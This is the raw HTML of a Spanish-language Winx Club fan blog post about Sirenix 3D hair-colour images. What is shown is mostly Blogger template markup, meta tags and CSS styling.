

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.winxcluball.com/2012/11/imagenes-del-cambio-de-color-en-el-pelo.html
body_size: 42244
content:
<!DOCTYPE html>
<html dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/55013136-widget_css_bundle.css' rel='stylesheet' type='text/css'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<title>
&#161;Imágenes del cambio de color en el pelo del Winx Club Sirenix 3D! - Winx Club All
</title>
<!-- Description and Keywords (start) -->
<meta content='YOUR KEYWORDS HERE' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='¡Imágenes del cambio de color en el pelo del Winx Club Sirenix 3D!' property='og:title'/>
<meta content='https://www.winxcluball.com/2012/11/imagenes-del-cambio-de-color-en-el-pelo.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhFGRHpRgNBTNMkLiPKeuB21q8G-NWeuu6sxgyQdy2EfQLWwAkrW8m6U_LUrLv_m46JjsZXnPkhpUBvX_7yT3oLOw-9Bt_d6VJ3S1ltC2rFcN57SlOwyo8uCpfLF7Ac1dDphXfyNqlfow/s640/Winx.Club.S05E12.Sirenix.720p.WEB.AAC2.0.H.264+36224.jpg' property='og:image'/>
<meta content='¡Imágenes del cambio de color en el pelo del Winx Club Sirenix 3D!' name='og:description'/>
<meta content='Winx Club All' property='og:site_name'/>
<meta content='https://www.winxcluball.com/' name='twitter:domain'/>
<meta content='¡Imágenes del cambio de color en el pelo del Winx Club Sirenix 3D!' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhFGRHpRgNBTNMkLiPKeuB21q8G-NWeuu6sxgyQdy2EfQLWwAkrW8m6U_LUrLv_m46JjsZXnPkhpUBvX_7yT3oLOw-9Bt_d6VJ3S1ltC2rFcN57SlOwyo8uCpfLF7Ac1dDphXfyNqlfow/s640/Winx.Club.S05E12.Sirenix.720p.WEB.AAC2.0.H.264+36224.jpg' name='twitter:image'/>
<meta content='¡Imágenes del cambio de color en el pelo del Winx Club Sirenix 3D!' name='twitter:title'/>
<meta content='¡Imágenes del cambio de color en el pelo del Winx Club Sirenix 3D!' name='twitter:description'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<script type='application/ld+json'>{"@context":"http://schema.org","@type":"WebSite","name":"&#161;Imágenes del cambio de color en el pelo del Winx Club Sirenix 3D!","url":"https://www.winxcluball.com/2012/11/imagenes-del-cambio-de-color-en-el-pelo.html","potentialAction":{"@type":"SearchAction","target":"https://www.winxcluball.com/2012/11/imagenes-del-cambio-de-color-en-el-pelo.htmlsearch?q={search_term_string}","query-input":"required name=search_term_string"}}</script>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.winxcluball.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.winxcluball.com/2012/11/imagenes-del-cambio-de-color-en-el-pelo.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Winx Club All - Atom" href="https://www.winxcluball.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Winx Club All - RSS" href="https://www.winxcluball.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Winx Club All - Atom" href="https://www.blogger.com/feeds/52888554020847411/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Winx Club All - Atom" href="https://www.winxcluball.com/feeds/3517244009434693957/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhFGRHpRgNBTNMkLiPKeuB21q8G-NWeuu6sxgyQdy2EfQLWwAkrW8m6U_LUrLv_m46JjsZXnPkhpUBvX_7yT3oLOw-9Bt_d6VJ3S1ltC2rFcN57SlOwyo8uCpfLF7Ac1dDphXfyNqlfow/s640/Winx.Club.S05E12.Sirenix.720p.WEB.AAC2.0.H.264+36224.jpg' rel='image_src'/>
<meta content='¡Imágenes del cambio de color en el pelo del Winx Club Sirenix 3D!' name='description'/>
<meta content='https://www.winxcluball.com/2012/11/imagenes-del-cambio-de-color-en-el-pelo.html' property='og:url'/>
<meta content='¡Imágenes del cambio de color en el pelo del Winx Club Sirenix 3D!' property='og:title'/>
<meta content='¡Imágenes del cambio de color en el pelo del Winx Club Sirenix 3D!' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhFGRHpRgNBTNMkLiPKeuB21q8G-NWeuu6sxgyQdy2EfQLWwAkrW8m6U_LUrLv_m46JjsZXnPkhpUBvX_7yT3oLOw-9Bt_d6VJ3S1ltC2rFcN57SlOwyo8uCpfLF7Ac1dDphXfyNqlfow/w1200-h630-p-k-no-nu/Winx.Club.S05E12.Sirenix.720p.WEB.AAC2.0.H.264+36224.jpg' property='og:image'/>
<link href="//fonts.googleapis.com/css?family=Oswald:300" rel="stylesheet" type="text/css">
<script src="//ajax.googleapis.com/ajax/libs/jquery/1.8.3/jquery.min.js" type="text/javascript"></script>
<link href='https://maxcdn.bootstrapcdn.com/font-awesome/4.4.0/css/font-awesome.min.css' rel='stylesheet' type='text/css'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        Grid
Author :     http://www.soratemplates.com
License:     Free Version
Version:     2.0
----------------------------------------------- */
body#layout .header_right,.status-msg-wrap,body#layout .socials,#navbar,.date-header,.feed-links,.post-location,.post-icons{display: none !important;}
body#layout{width:800px;}
body#layout #header-wrapper {
min-height: 0px;
width: 100%;
}
body#layout .ornament {
height: auto;
}
body#layout .top_wrapper {
margin-bottom: 0;
}
body#layout div.topimg{width:auto}
body#layout div#leftContent {
float: left;
width: 65%;
}
body#layout #sidebar-wrapper {
float: right;
width: 35%;
}
.CSS_LIGHTBOX{z-index:999999!important}.CSS_LIGHTBOX_ATTRIBUTION_INDEX_CONTAINER .CSS_HCONT_CHILDREN_HOLDER > .CSS_LAYOUT_COMPONENT.CSS_HCONT_CHILD:first-child > .CSS_LAYOUT_COMPONENT{opacity:0}
.item-control,.home-link {
display:none!important;
}
.section, .widget, .widget-content, .widget ul, .widget li, body, h1, h2, h3, h4, h5, ul, li, a, p, span, img, dd {
border: medium none;
list-style: none outside none;
margin: 0;
outline: medium none;
padding: 0;
text-decoration: none;
}
body {
background: #F4F4F4;
color: #666666;
font: 400 13px/1.6 Arial,"HelveticaNeue","Helvetica Neue",Helvetica,Arial,sans-serif;
word-wrap: break-word;
}
a {
color: #09BBB2;
}
a:hover {
color: #888888;
}
h1, h2, h3, h4, h5 {
font-family: "Oswald",Georgia,"Times New Roman",Times,serif;
font-weight: normal;
line-height: inherit;
}
.top_wrapper {
}
#header-wrapper {
background: #333333;
position: relative;
text-align: center;
z-index: 100;
min-height: 400px;
background: url("https://blogger.googleusercontent.com/img/a/AVvXsEgHI_iu2_YIXn1PcptWwEF3747A98fPCWSXO2Lr3uACKTB1_MTmo8gnwByutoJSyubPFosnu4MSOzPF7AORWwe5LsBIiePQtrAq_kxGHLIvb6-M8x78l3KgvbE4OdGnV7PujUGZ5q5QSnG4yPMLkI1fwKHIzP_QMXvPw_Peu4ef1Iek3S-Zh2azQoo=s1904") no-repeat center;
background-size: cover;
}
.ornament {
background: rgba(0, 0, 0, 0);
height: 400px;
}
.header_right {
background: #fff;
height: 85px;
width: 100%;
border-bottom: 2px solid #E6E6E6;
}
#header, #header a {
color: #FFFFFF;
}
#header h1 {
font-size: 30px;
}
#header img {
padding:45px 0 0 5px;
}
#top_menu {
padding: 20px 0;
text-align: center;
width: 1170px;
margin: 0 auto;
}
@media only screen and (max-width: 1025px) {
#top_menu {
width: 100%;
}
}
.sf-menu.hide {
display: none;
}
.select_menu {
cursor: pointer;
display: none;
font-size: 12px;
height: 3em;
line-height: 3em;
margin: 0;
padding-left: 10px;
position: relative;
width: 100%;
z-index: 10;
box-sizing:border-box;
}
#top_menu span.nav_select {
-moz-box-sizing: border-box;
background: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhyotFdyUhMbtYMxY3P-ONxiEf8vybrCrerAU_KyUw4WzezMuiz3GHxoMfpK0rG3eyOmj0kmWCM2Y2SsnaXiVx11hNvgEKfP6o3tJ40hyT_0FRlsSCy5WH5-CvWvu3eW0kplC8vsbN3o1E/s32/button_gray.png") repeat-x scroll center bottom #FFFFFF;
border-radius: 2px;
box-shadow: 0 1px 1px rgba(0, 0, 0, 0.3);
display: none;
font-size: 12px;
height: 3em;
left: 0;
line-height: 3em;
padding:0;
position: absolute;
text-shadow: 0 1px 1px #FFFFFF;
top: 0;
width: 100%;
z-index: 1;
}
#top_menu span.nav_select span.menu_icon_wrapper {
background: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj6h-EefHo-inXAHrH43wv1CeW6vDxOgFr04dPTN5Gg7bE0FgP-My4W1BAYrEAF5ikxodRtp4eLFPgY35Z8_LFeL87HxKNSntSC9yvlCfXF__OiR75ZJgklI-QW2FNtpVhOjBb8aR2Zx4k/s32/button.png") repeat-x scroll center bottom #09BBB2;
border-bottom-right-radius: 2px;
border-top-right-radius: 2px;
font-size: 12px;
height: 3em;
position: absolute;
right: 0;
top: 0;
width: 3em;
display:none;
}
#top_menu span.nav_select span.menu_icon_wrapper span.menu_icon {
background: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhvWdi9S3NMj8kB8CNKVI2NyovEZcMCqu_0bI-jOAmIcOlY-YTCi1IiH4X1t6zfD75CXcAM10thrEoMJxLh4S-Q0a7r6oeJrof7fHHWVeeGEs79NVjzR1-nezVlIJ96Ye_kAMOI7dU90vo/s15/menu_icon.png") no-repeat scroll center center rgba(0, 0, 0, 0);
height: 100%;
left: 0;
position: absolute;
top: 0;
width: 100%;
display:none;
}
.header_search {
-moz-user-select: none;
float: right;
margin-left: 5px;
padding-top: 5px;
}
.header_search .search_zoom {
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjdv_aVEEvXzBvle4YGSdNqoD_NzsKBXbuBnTcZlxGsKHCvjT261V10693N0R2UMNyHif520ZXlsw8JJRTlTnWbDVBSFAe3P7zmcQWoB9LYFO9_8vc6hyphenhyphen1lnkBmCIvwlaSNBTjT_MONLg/s1600/search-icon.png) 4px center no-repeat;
cursor: pointer;
float: right;
height: 28px;
width: 30px;
}
.header_search .search_zoom.close {
background-position: 0 100%;
}
.header_search .search_box {
display: none;
height: 36px;
margin-top: -17px;
position: absolute;
right: 40px;
top: 50%;
width: 200px;
}
.header_search .search_box.show {
display: block;
}
.header_search .search_box input.search_input {
height: 36px;
line-height: 32px;
padding: 0 10px;
width: 100%;
}
.sf-menu, .sf-menu * {
list-style: none outside none;
margin: 0;
padding: 0;
}
.sf-menu {
line-height: 1;
}
.sf-menu ul {
position: absolute;
top: -999em;
width: 15em;
}
.sf-menu ul li {
width: 100%;
}
.sf-menu li:hover {
visibility: inherit;
}
.sf-menu li {
float: left;
margin-right: 5px;
position: relative;
}
.sf-menu a {
display: block;
position: relative;
}
.sf-menu li:hover ul, .sf-menu li.sfHover ul {
left: 0;
top: 3.1em;
z-index: 99;
}
ul.sf-menu li:hover li ul, ul.sf-menu li.sfHover li ul {
top: -999em;
}
ul.sf-menu li li:hover ul, ul.sf-menu li li.sfHover ul {
left: 15em;
padding-top: 0;
top: 0;
}
ul.sf-menu li li:hover li ul, ul.sf-menu li li.sfHover li ul {
top: -999em;
}
ul.sf-menu li li li:hover ul, ul.sf-menu li li li.sfHover ul {
left: 10em;
top: 0;
}
.sf-menu {
}
.sf-menu a {
padding: 0.9em 1em;
text-decoration: none;
}
.sf-menu a, .sf-menu a:visited {
border-radius: 2px;
color: #222;
font-weight: bold;
line-height: 1em;
outline: medium none;
padding: 1em;
}
.sf-menu li {
border-radius: 2px;
}
.sf-menu li li {
background: none repeat scroll 0 0 #FFFFFF;
border-bottom: 1px solid #EAEAEA;
border-radius: 0;
}
.sf-menu li:first-child {
border-top-left-radius: 4px;
border-top-right-radius: 4px;
}
.sf-menu li:last-child {
border: medium none;
border-bottom-left-radius: 4px;
border-bottom-right-radius: 4px;
}
.sf-menu li li a, .sf-menu li li a:visited {
color: #666666;
text-shadow: none;
}
.sf-menu > li.current-menu-ancestor > a, .sf-menu > li.current-menu-parent > a, .sf-menu > li.current-post-ancestor > a, .sf-menu > li.current-post-parent > a, .sf-menu > li.current-menu-item > a, .sf-menu > li.current_page_item > a, .sf-menu > li.current > a {
color: #222;
}
.sf-menu li:hover, .sf-menu li.sfHover {
color: #09BBB2;
outline: 0 none;
}
.sf-menu > li:hover > a, .sf-menu > li.sfHover > a {
color: #09BBB2;
}
.sf-menu li li.current-menu-ancestor > a, .sf-menu li li.current-menu-parent > a, .sf-menu li li.current-post-ancestor > a, .sf-menu li li.current-post-parent > a, .sf-menu li li.current-menu-item a, .sf-menu li li.current_page_item a, .sf-menu li li.current a {
background: none repeat scroll 0 0 #F0F0F0;
box-shadow: none;
color: #F4836A;
}
.sf-menu li li:hover, .sf-menu li li.sfHover {
background: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhfgpwuOXwaQJUkQQ05IE5pMP4JzlGvN38cFv1v_LzqwLr0CJn5hrL1_KS96mK4SZWtveN9HjLsCM33eqVXnsOyx22TZob9Y2bI-cI0N-edZhYZr_fA5hMxXeGnsTAXNGrU-LmZmdooK0s/s67/pattern.png") repeat-x scroll 0 0 #F9F9F9;
}
.sf-menu li li:hover a, .sf-menu li li.sfHover a {
color: #09BBB2;
}
.sf-menu a.sf-with-ul {
min-width: 1px;
padding-right: 1.7em;
}
.sf-sub-indicator {
background: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhD_jDrDy0HLepbnouMjoTIQFLe0JFD3Bv9vxaKdb6vMRxaWPmnpVHSWzByld60FFN6pNXgEr6CXIDL-ir12u_6702JM8dnguR9IgMsTQgHuaoYSzIT4hL5YdAX2JmeewQZ8e8b5ZUByEs/s110/arrows-ffffff.png") no-repeat scroll -10px -100px rgba(0, 0, 0, 0);
display: block;
height: 10px;
overflow: hidden;
position: absolute;
right: 0.6em;
text-indent: -999em;
top: 1.05em;
width: 10px;
}
a > .sf-sub-indicator {
background-position: 0 -100px;
top: 1.1em;
}
a:focus > .sf-sub-indicator, a:hover > .sf-sub-indicator, a:active > .sf-sub-indicator, li:hover > a > .sf-sub-indicator, li.sfHover > a > .sf-sub-indicator {
background-position: -10px -100px;
}
.sf-menu ul .sf-sub-indicator {
background-position: -10px 0;
}
.sf-menu ul a > .sf-sub-indicator {
background-position: 0 0;
}
.sf-menu ul a:focus > .sf-sub-indicator, .sf-menu ul a:hover > .sf-sub-indicator, .sf-menu ul a:active > .sf-sub-indicator, .sf-menu ul li:hover > a > .sf-sub-indicator, .sf-menu ul li.sfHover > a > .sf-sub-indicator {
background-position: -10px 0;
}
.sf-shadow ul {
background: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhV3TAY4UcyoJ9n2FPjcopRM2JwS3SPjtIdzA5k8FB_5mjYfNPELBvpq2nvaLNZge7R9Fxu1E9x2dQ2gO0qzYIgyQ3syN1UsaX3ojF3BXj6qNkmbjuRWyooQ2AFciu1qmXMpyAyHm7Uqp4/s19/menu_arrow.png") no-repeat scroll 20px 0 rgba(0, 0, 0, 0);
border-radius: 4px;
padding-top: 8px;
}
.sf-shadow ul.sf-shadow-off {
background: none repeat scroll 0 0 rgba(0, 0, 0, 0);
}
.sf-shadow ul ul {
background: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhpXdWkH08wOyJL1XqqpgBZqik4PrV_h5xAbPrXDzMpF4k-QjIR-taoCHBIjCeEhqmSJ8gf1ePaBUAr_V7MFrIs3joGCjd1hbOX12ZNlM6gBUrrD0-4M9TkInr54s17ROZVf0rhcsxRfwM/s19/menu_arrow_sub.png") no-repeat scroll 0 10px rgba(0, 0, 0, 0);
padding: 0 0 0 8px;
}
input[type="text"], input[type="password"], input[type="email"], textarea, select {
-moz-box-sizing: border-box;
background: none repeat scroll 0 0 #F9F9F9;
border: medium none;
border-radius: 2px;
color: #888888;
display: inline-block;
font-size: 0.9em;
line-height: 1em;
margin: 0;
max-width: 100%;
outline: medium none;
padding: 1em;
width: 300px;
}
select {
line-height: 1em;
padding: 1em;
width: 200px;
}
input[type="text"]:focus, input[type="password"]:focus, input[type="email"]:focus, textarea:focus {
background-color: #FFF5CD;
color: #333333;
}
textarea {
min-height: 60px;
}
label, legend {
display: block;
font-weight: bold;
}
label {
display: block;
margin-bottom: 10px;
}
input[type="checkbox"] {
display: inline;
}
@media not all {
input[type="text"], input[type="password"], input[type="email"] {
padding: 0.9em;
}
}
html[xmlns] .slides {
display: block;
}
* html .slides {
height: 1%;
}
.no-js .slides > li:first-child {
display: block;
}
#sidebar-wrapper {
float: right;
width: 300px;
}
.post_item, #comments {
background-color: #FFFFFF;
box-shadow: 0 4px 11px rgba(0,0,0,0.09);
}
.post_item{
-moz-transition: all 0.2s linear;
-o-transition: all 0.2s linear;
transition: all 0.2s linear;
-webkit-transition: all 0.2s linear ease-in-out .2s;
-moz-transition: all 0.2s linear ease-in-out .2s;
-o-transition: all 0.2s linear ease-in-out .2s;
transition: all 0.2s linear ease-in-out .2s;
-webkit-transition: all 0.2s linear;
-moz-transition: all 0.2s linear;
-o-transition: all 0.2s linear;
transition: all 0.2s linear;
}
.post_item h3 {
font-size: 22px;
}
.post_item h1 {
font-size: 38px;
margin-bottom: 18px;
}
.post_item_title a {
color: #4B4B4B;
display: block;
padding: 12px 30px;
font-weight: 700;
}
.post_item_title a:hover {
color: #09BBB2;
}
.large_thumb {
position: relative;
}
.post-body img {
max-width: 500px;
}
.thumb {
display: block;
height: auto !important;
width: 100% !important;
}
.post_meta {
background: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhfgpwuOXwaQJUkQQ05IE5pMP4JzlGvN38cFv1v_LzqwLr0CJn5hrL1_KS96mK4SZWtveN9HjLsCM33eqVXnsOyx22TZob9Y2bI-cI0N-edZhYZr_fA5hMxXeGnsTAXNGrU-LmZmdooK0s/s67/pattern.png") repeat-x scroll 0 0 rgba(0, 0, 0, 0);
padding: 8px 30px;
}
.post_meta span {
color: #999999;
font-family: Georgia,"Times New Roman",Times,serif;
font-size: 12px;
font-style: italic;
line-height: 1;
margin-right: 12px;
padding: 5px 0;
white-space: nowrap;
}
.post_meta span.user {
background: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg_T8bhVZbcwnvXAlIyUxcfceWORkN4tubOkCM9FwkQNZKqVhueB4T5WHLZEdgKBl2YESlVh1N-KUqB4MDreGZGJx026eHjtsEPt6doQnYEKPNLL3bWb87XOjb-ecVd3rVQOLVz4x894zc/s16/meta_user.png") no-repeat scroll left center rgba(0, 0, 0, 0);
padding-left: 18px;
}
.post_meta span.time {
background: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgbEkYUTR190YX331e6rwotUSv43hgjPdXvizmR7u485vJQ43jkkTQUGSMztn1zoAqdXfpDAv7pEyckul4lq9ZRfk-nPNoKqfdQYWsrv48jGh7mDqMDoy5aAR6xN1u9IuIngbUGHiATMh4/s16/meta_time.png") no-repeat scroll left center rgba(0, 0, 0, 0);
padding-left: 20px;
}
.post_meta span.comment {
background: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjK-WTjXqUgkj7kQTPsDpu0oVbXrZZSa4ZMU62VKPDQtTSLa-0XwpMUDbrgxUJ_2c5hkqvN7H0lS92Uk2NP82kN67H6IpDHWKne10-AAY_RSgHYXdmocF0zqXaG8bkwr0siVs4GVzZ4j6c/s16/meta_comment.png") no-repeat scroll left center rgba(0, 0, 0, 0);
padding-left: 20px;
}
.post_item_inner {
padding: 30px;
position: relative;
}
.post_item_inner p {
margin-bottom: 30px;
}
.post_tag a, .letter_submit {
display: block;
width: 140px;
min-width: 22px;
padding: 10px 16px;
margin: 24px auto 0 auto;
font-size: 17px;
line-height: 26px;
text-decoration: none;
text-align: center;
border-radius: 3px;
border: 1px solid #ebebeb;
color: #09BBB2;
outline: none;
-webkit-transition: all 0.2s ease-in-out;
transition: all 0.2s ease-in-out;
font-family: Georgia, "Times New Roman", Times, serif;
font-style: italic;
}
/* ######## Social Sharing Widget By Sorabloggingtips.com ######################### */
.share-box {
position: relative;
padding: 10px 0;
}
.share-title {
border-bottom: 2px solid #777;
color: #010101;
display: inline-block;
padding-bottom: 7px;
font-size: 15px;
font-weight: 500;
position: relative;
top: 2px;
}
.share-art {
float: right;
padding: 0;
padding-top: 0;
font-size: 13px;
font-weight: 400;
text-transform: capitalize;
}
.share-art a {
color: #fff;
padding: 3px 8px;
margin-left: 4px;
border-radius: 2px;
display: inline-block;
margin-right: 0;
background: #010101;
}
.share-art a span {
display: none;
}
.share-art a:hover{color:#fff}
.share-art .fac-art{background:#3b5998}
.share-art .fac-art:hover{background:rgba(49,77,145,0.7)}
.share-art .twi-art{background:#00acee}
.share-art .twi-art:hover{background:rgba(7,190,237,0.7)}
.share-art .pin-art{background:#CA2127}
.share-art .pin-art:hover{background:rgba(202,33,39,0.7)}
.share-art .lin-art{background:#0077B5}
.share-art .lin-art:hover{background:rgba(0,119,181,0.7)}
.share-art .wat-art{background:#25d266;display:none;}
.share-art .wat-art.whatsapp-desktop{background:#25d266;display:inline-block;}
.share-art .wat-art:hover{background:rgba(37, 210, 102, 0.73)}
@media only screen and (max-width: 768px) {
.share-art .wat-art{display:inline-block;}
.share-art .wat-art.whatsapp-desktop{display:none;}
}
.like_post {
background: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhfgpwuOXwaQJUkQQ05IE5pMP4JzlGvN38cFv1v_LzqwLr0CJn5hrL1_KS96mK4SZWtveN9HjLsCM33eqVXnsOyx22TZob9Y2bI-cI0N-edZhYZr_fA5hMxXeGnsTAXNGrU-LmZmdooK0s/s67/pattern.png") repeat scroll 0 0 #F7F7F7;
border-radius: 2px;
float: right;
}
.post blockquote {
background: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh9sPU4tMPw3J1tS3QlWNWYVd8odyWt70DWeMvTCk8maw9zz4JCBi20LNpkUCF0TYrNwWWZCEOj8hy8GLVyoJ07-W-5KNaY-5Sc5TBvFITCAqnxgYQq1R6uYoLzlhzjXBi_KS5zzPtYN4A/s19/quote.png") no-repeat scroll 25px 20px #34495E;
color: #FFFFFF;
padding: 10px;
position: relative;
}
.post-footer {
border-top: 1px solid #EEEEEE;
margin-top: 30px;
padding-top: 20px;
}
.post_tag a {
background-color: #EDEDED;
box-shadow: 0px 1px 1px rgba(0, 0, 0, 0.3);
color: #666 !important;
font-weight: normal;
margin: 0 0 10px;
padding: 5px;
text-shadow: 0px 1px 1px #FFF;
float: right;
}
.post_tag a:hover {
background-color: #09BBB2;
color: #FFFFFF !important;
opacity: 1;
text-shadow: 0 1px 1px rgba(0, 0, 0, 0.3);
}
.sidebar .widget {
background-color: #FFFFFF;
box-shadow: 0 0 4px rgba(0, 0, 0, 0.1);
margin-bottom: 30px;
}
.sidebar h2 {
background: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhfgpwuOXwaQJUkQQ05IE5pMP4JzlGvN38cFv1v_LzqwLr0CJn5hrL1_KS96mK4SZWtveN9HjLsCM33eqVXnsOyx22TZob9Y2bI-cI0N-edZhYZr_fA5hMxXeGnsTAXNGrU-LmZmdooK0s/s67/pattern.png") repeat-x scroll 0 0 rgba(0, 0, 0, 0);
border-bottom: 1px solid #DEDEDE;
border-top-left-radius: 4px;
border-top-right-radius: 4px;
font-size: 22px;
margin: 0;
padding: 10px 20px;
text-shadow: 0 1px 1px #FFFFFF;
}
.sidebar ul li {
background: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg3MqIJPhKKieuxk8QI5JCrcA_mbfQIX_6PuMy5hQD-yCg2KW4hPCrE2DKd6VHFzixmB4G8wlnZZFv0FQ2Kv8fN4lMbCGKfLFVqLJUStXwDM3ZYFV5OTRNlda4ArP0y65qoa25JdF0vj4c/s16/folder.png") no-repeat scroll 20px center rgba(0, 0, 0, 0);
border-bottom: 1px solid #EEEEEE;
padding: 15px 20px 15px 45px;
}
.sidebar ul li:hover {
background-color: #F9F9F9;
}
.sidebar ul li:last-child, #PopularPosts1 dd:last-child {
border: medium none;
border-bottom-left-radius: 4px;
border-bottom-right-radius: 4px;
}
.sidebar li a {
color: #666666;
}
#comments {
margin-bottom: 30px;
overflow: hidden;
padding: 20px;
}
#comments h4 {
display: inline;
line-height: 40px;
padding: 10px;
}
#comments h4, .comments .comment-header, .comments .comment-thread.inline-thread .comment {
position: relative;
}
#comments h4, .comments .continue a {
background: none repeat scroll 0 0 #09BBB2;
}
#comments h4, .comments .user a, .comments .continue a {
font-size: 16px;
}
#comments h4, .comments .continue a {
color: #FFFFFF;
font-weight: normal;
}
#comments h4:after {
border-right: 20px solid rgba(0, 0, 0, 0);
border-top: 10px solid #09BBB2;
bottom: -10px;
content: "";
height: 0;
left: 10px;
line-height: 0;
position: absolute;
width: 0;
}
#comments .avatar-image-container img {
border: 0 none;
}
.comment-thread {
color: #111111;
}
.comment-thread a {
color: #777777;
}
.comment-thread ol {
margin: 0 0 20px;
}
.comment-thread .comment-content a, .comments .user a, .comments .comment-thread.inline-thread .user a {
color: #09BBB2;
}
.comments .avatar-image-container, .comments .avatar-image-container img {
height: 48px;
max-height: 48px;
max-width: 48px;
width: 48px;
}
.comments .comment-block, .comments .comments-content .comment-replies, .comments .comment-replybox-single {
margin-left: 60px;
}
.comments .comment-block, .comments .comment-thread.inline-thread .comment {
background: none repeat scroll 0 0 #F9F9F9;
border: 1px solid #DDDDDD;
padding: 10px;
}
.comments .comments-content .comment {
line-height: 1em;
margin: 15px 0 0;
padding: 0;
width: 100%;
}
.comments .comments-content .icon.blog-author {
background-image: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiwrJRgo2ish2t9kSTVbT2-dN_HwYHIXKJDSzZSxePHu2kHqEDHZGyUdAwDtziw505v8cJxQudEB17XPREb50yhxBdrfQP0AOZWKPRDQcfT3DXGHzeTg6ZYClVjQEIXGd5Q55p8B6ERTRU/s36/author.png");
height: 36px;
margin: 0;
position: absolute;
right: -12px;
top: -12px;
width: 36px;
}
.comments .comments-content .inline-thread {
padding: 0 0 0 20px;
}
.comments .comments-content .comment-replies {
margin-top: 0;
}
.comments .comment-content {
line-height: 1.4em;
padding: 5px 0;
}
.comments .comment-thread.inline-thread {
background: none repeat scroll 0 0 rgba(0, 0, 0, 0);
border-left: 1px solid #DDDDDD;
}
